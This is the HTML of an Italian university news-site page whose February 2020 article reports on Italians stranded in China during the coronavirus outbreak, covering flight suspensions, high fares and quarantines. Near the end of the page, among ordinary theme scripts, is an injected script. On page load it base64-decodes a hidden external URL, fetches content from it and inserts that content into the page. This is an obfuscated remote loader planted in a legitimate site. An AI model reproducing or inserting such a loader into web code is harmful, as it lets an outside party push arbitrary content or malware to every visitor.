<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><div id="infinite-article" data-infinite="on">
			<div class="post-detail-row style3">
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-49717 type-post status-publish format-standard has-post-thumbnail hentry category-esteri tag-airfrance tag-coronavirus tag-in-evidenza tag-lufthansa tag-shanghai tag-whuan" id="post-49717" data-id="49717" data-url="https://masterx.iulm.it/news/esteri/coronavirus-italiani-cina-2/">
				<div class="post-header">
					<div class="parallax_bg" 
								data-bottom-top="transform: translate3d(0px, -20%, 0px);"
								data-top-bottom="transform: translate3d(0px, 20%, 0px);"
								style="background-image: url(https://masterx.iulm.it/wp-content/uploads/2020/02/coronavirus.jpg);"></div>
					<header class="post-title entry-header">
						<div class="row">
							<div class="small-12 large-push-1 large-10 columns">
										<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/esteri/" class="cat-esteri" aria-label="Esteri">Esteri</a>		</aside>
																		<h1 class="entry-title" itemprop="headline"><h1 class="entry-title">Coronavirus: <br> le vite in trappola <br> degli italiani in Cina</h1></h1>																<aside class="post-author">
									<time class="time" datetime="2020-02-05T19:36:52+01:00" itemprop="datePublished" content="2020-02-05T19:36:52+01:00">Febbraio 5, 2020</time> <em>by</em> <span itemprop="author"><a href="https://masterx.iulm.it/author/redazione-masterx/" title="Articoli di Redazione MasterX" class="author url fn" rel="author">Redazione MasterX</a></span>
								</aside>
							</div>
						</div>
					</header>	
				</div>
				<div class="row align-center">
					<div class="small-12 large-10 columns">
				
							<aside class="share-article hide-on-print fixed-me show-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fcoronavirus-italiani-cina-2%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Coronavirus%3A++le+vite+in+trappola++degli+italiani+in+Cina&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fcoronavirus-italiani-cina-2%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/esteri/coronavirus-italiani-cina-2/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/esteri/coronavirus-italiani-cina-2/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/esteri/coronavirus-italiani-cina-2/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
						<div class="post-content-container">
														<div class="post-content entry-content cf" data-first="V" itemprop="articleBody">
								<p>Vite in trappola o ostaggi del <a href="https://masterx.iulm.it/news/cronaca/coronavirus-due-casi-roma-intervista1/"><strong>coronavirus.</strong></a> Sono queste le parole che possono descrivere al meglio la situazione degli italiani bloccati in Cina. Se i 56 connazionali sono riusciti a tornare da <strong>Wuhan</strong> nel nostro Paese, tutti gli altri – sarebbero diverse centinaia – sono in attesa di cercare una via di fuga. Tornare, infatti, sembrerebbe essere un’impresa titanica.</p>
<h5>Le compagnie aeree</h5>
<p>Nonostante il blocco imposto dallo Stato italiano, tornare nel nostro Paese non è impossibile. L’Italia è l’unica in Europa ad aver preso questa decisione. Questo rende fattibile il rientro attraverso altri territori europei. Ci sono però diversi problemi da tenere in considerazione. Il primo è dato dalle <strong>compagnie aeree</strong>. Tra loro, diverse hanno sospeso i voli da e per la Cina. <a href="https://www.airfrance.it/IT/it/common/page_flottante/hp/news-air-traffic-air-france.htm"><strong>AirFrance,</strong></a> in un suo comunicato, ha annunciato che non sarà possibile né raggiungere né tornare da <strong>Shanghai</strong> e <strong>Pechino</strong> fino al 9 febbraio 2020. Qualora il volo dovesse essere stato cancellato, sarà possibile richiedere un rimborso o, in caso, modificare il viaggio senza nessun costo aggiuntivo. Stessa cosa vale per la compagnia <a href="https://www.lufthansa.com/de/en/flight-information"><strong>Lufthansa</strong></a> che se prima aveva sospeso i viaggi fino al 9 febbraio, ha poi rettificato: da <strong>Shanghai</strong> e <strong>Pechino</strong> sarà possibile volare dal 29 febbraio, da <strong>Nanchino, Shenyang</strong> e <strong>Qingdao</strong> dal 28 marzo. Anche Lufthansa ha previsto rimborsi per chi deciderà di annullare il viaggio o una riformulazione per coloro che sceglieranno di posticiparlo.</p>
<p>Purtroppo però per coloro che non hanno prenotato il rientro, la situazione è molto più complessa del previsto. Il primo problema da affrontare è quello economico. Il prezzo dei voli dalla Cina, spiegano a <strong>MasterX</strong> alcuni italiani in questo momento a Shanghai, è raddoppiato se non addirittura triplicato. Un biglietto può arrivare a costare fino ai 3mila euro. Una cifra che non tutti possono permettersi. E se è possibile bypassare la <strong>questione economica</strong>, affidandosi magari a compagnie meno conosciute e frequentate, rimane quello relativo allo scalo da scegliere qualora un volo diretto fosse troppo costoso.</p>
<p>Tutte le compagnie, tra cui la stessa AirFrance e Lufthansa, informano che: «le autorità locali ci hanno informato che alcune persone non potranno entrare in diversi Paesi. Queste misure si applicano ai passeggeri che: hanno visitato la Cina negli ultimi 14 giorni o sono in possesso di un passaporto cinese».  Tutti i Paesi europei in cui si decide di fare scalo, <strong>obbligano a una quarantena di 14 giorni</strong> e per questo motivo, tanti italiani stanno scegliendo di tornare in Italia attraverso il <strong>Medio Oriente, Abu Dhabi e Dubai.</strong></p>
<p>Posizione un po’ controversa quella del ministero degli Esteri che invita gli italiani a evitare viaggi in Cina se non strettamente necessari e consiglia a chi è nella Repubblica Popolare Cinese di contattare le proprie compagnie aeree per riprogrammare il proprio rientro. Questo si scontra con quanto detto dal ministro <strong>Luigi di Maio</strong> che, nei giorni scorsi, ha affermato che «abbiamo deciso di costituire una <strong>unità operativa speciale</strong> che si occuperà di tre questioni importanti: far rientrare gli italiani che vogliono tornare in Italia, occuparsi dei cinesi temporaneamente presenti in Italia e che vogliono rientrare e chiedono informazioni su come fare dopo il blocco aereo e gestire il traffico merci, che dovrà esser garantito nei limiti protocolli sanitari».</p>
<h5>La vita in Cina</h5>
<p>In attesa di trovare la soluzione più idonea al rientro, gli italiani sono costretti a vivere barricati nelle loro case. La paura del contagio è costante. «Le mascherine scarseggiano e muoversi da un punto all’altro di una città sembra impossibile. E a volte del tutto inutile», spiegano alla nostra testata. «I mezzi di trasporto (tram, metro e autobus) non funzionano e i voli interni sono bloccati. Quasi tutte le attività commerciali sono chiuse» e sembrerebbe che anche il cibo fresco stia scarseggiando. Una vera e propria agonia, alleviata dalla decisione di alcune<a href="https://www.ilgiornale.it/news/mondo/coronavirus-raccolta-mascherine-aiutare-italiani-cina-1821659.html"> associazioni italiane</a> di inviare mascherine ai connazionali che vivono nel territorio cinese, ma che da sola non basta a sollevare il morale e sconfiggere la paura.</p>
<p>&nbsp;</p>
								
																								<footer class="article-tags entry-footer">
			<div>
		<strong>Tags:</strong> 
		<a href="https://masterx.iulm.it/tag/airfrance/" title="">airfrance</a>, <a href="https://masterx.iulm.it/tag/coronavirus/" title="">Coronavirus</a>, <a href="https://masterx.iulm.it/tag/in-evidenza/" title="">in evidenza</a>, <a href="https://masterx.iulm.it/tag/lufthansa/" title="">Lufthansa</a>, <a href="https://masterx.iulm.it/tag/shanghai/" title="">Shanghai</a>, <a href="https://masterx.iulm.it/tag/whuan/" title="">whuan</a>	</div>
</footer>
								 
<div class="category_container author-information">
	<div class="inner">
		<section id="authorpage" class="authorpage">
				<img alt='' src='https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=164&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=328&#038;d=mm&#038;r=g 2x' class='avatar avatar-164 photo' height='164' width='164' decoding='async'/>	<div class="author-content">
		<h5><a href="https://masterx.iulm.it/author/redazione-masterx/">Redazione MasterX</a></h5>
				<p></p>
									</div>
			</section>
	</div>
</div>
						</div>
							<aside class="share-article hide-on-print hide-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fcoronavirus-italiani-cina-2%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Coronavirus%3A++le+vite+in+trappola++degli+italiani+in+Cina&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fcoronavirus-italiani-cina-2%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/esteri/coronavirus-italiani-cina-2/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/esteri/coronavirus-italiani-cina-2/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/esteri/coronavirus-italiani-cina-2/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
					</div>
				</div>
					<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/news/esteri/coronavirus-italiani-cina-2/">
		<meta itemprop="author" content="Redazione MasterX">
		<time class="time" datetime="2020-02-05T19:36:52+01:00" itemprop="datePublished" content="2020-02-05T19:36:52+01:00">Febbraio 5, 2020</time>
		<meta itemprop="dateModified" content="2020-02-06T15:05:42+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2020/02/coronavirus.jpg">
			<meta itemprop="width" content="512" />
			<meta itemprop="height" content="340" />
		</span>
	</aside>
				</article>
			<!-- Start #comments -->
<section id="comments" class="cf full expanded-comments-off">
	<div class="row">
		<div class="small-12 columns">
	<div class="commentlist_parent">
		<a href="#" class="comment-button">
			<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>			No Comments Yet		</a>
		
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/esteri/coronavirus-italiani-cina-2/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://masterx.iulm.it/wp-login.php?redirect_to=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fcoronavirus-italiani-cina-2%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>
		</div>
	</div>
</section>
<!-- End #comments -->
							<!-- Start Related Posts -->
	
	<!-- End Related Posts -->				</div>	</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/news\/esteri\/coronavirus-italiani-cina-2\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
